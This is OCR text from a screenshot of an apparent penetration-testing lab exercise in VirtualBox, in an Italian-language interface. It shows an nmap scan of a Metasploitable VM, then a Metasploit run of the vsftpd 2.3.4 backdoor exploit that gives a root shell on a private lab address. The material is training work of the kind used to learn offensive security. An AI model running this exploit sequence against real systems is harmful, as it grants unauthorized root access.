 Metasplo [In esecuzione] - Oracle VM VirtualBox
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ cd /
msfadmin@metasploitable:/$ ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
msfadmin@metasploitable:/$
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
2
13:53
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath
grmiregistry
1524/tcp open bindshell Metasploitable
root shell
2049/tcp open nfs 2-4 (RPC #1000
03)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql?
5432/tcp open postgresql PostgreSQL DB
8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol
3.3)
6000/tcp open X11 (access denied
)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (
Protocol v1.3)
8180/tcp open http Apache Tomcat/
Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.loca
ldomain, irc.Metasploitable.LAN; OSs: Uni
x, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please repor
t any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scann
ed in 174.48 seconds
import req...
exportpass.py
SQL.txt
lista.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFT
PD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/u
nix/ftp/vsftpd_234_backdoor
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdo
or? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show missing
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.50.100
RHOST => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.100:21 - USER: 331 Please specify the password.
[+] 192.168.50.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.101:46093 -> 192.168.50.100:6200) at
2023-06-04 13:50:28 +0200
mkdir ProvaEsercizio
Cerca
13:53
04/06/2023